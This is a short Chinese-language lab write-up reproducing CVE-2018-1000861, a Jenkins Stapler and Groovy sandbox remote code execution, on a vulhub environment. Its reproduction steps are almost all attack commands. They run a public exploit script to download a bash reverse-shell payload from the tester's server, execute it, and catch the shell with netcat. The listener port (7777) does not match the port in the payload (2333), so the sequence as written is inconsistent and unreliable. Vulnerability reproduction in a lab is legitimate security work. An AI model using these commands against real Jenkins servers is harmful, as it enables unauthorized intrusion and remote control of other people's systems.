0x00 漏洞描述

Jenkins使用Stapler框架开发,其允许用户通过URL PATH来调用一次public方法。由于这个过程没有做限制,攻击者可以构造一些特殊的PATH来执行一些敏感的Java方法。

通过这个漏洞,我们可以找到很多可供利用的利用链。其中最严重的就是绕过Groovy沙盒导致未授权用户可执行任意命令:Jenkins在沙盒中执行Groovy前会先检查脚本是否有错误,检查操作是没有沙盒的,攻击者可以通过Meta-Programming的方式,在检查这个步骤时执行任意命令。



0x01 环境搭建

使用vulhub搭建漏洞环境

/vulhub-master/jenkins/CVE-2018-1000861

0x02 复现

此漏洞没有回显,直接利用orange的exp执行命令反弹shell

https://github.com/orangetw/awesome-jenkins-rce-2019

(1).在我们的web服务器写txt文本内容为:

bash -i >& /dev/tcp/*.*.*.*/2333 0>&1

(2).使用exp.py执行以下命令下载文件

python exp.py http://192.168.255.130:8080/ "curl -o /tmp/1.sh http://192.168.255.1/1.txt"



(3).然后在我们接收shell的机器上监听之前写的端口

nc64.exe -lvvp 7777

(4).直接bash执行我们下载的脚本

python exp.py http://192.168.255.130:8080/ "bash /tmp/1.sh"

(5).回到监听端口的机器

成功获取到shell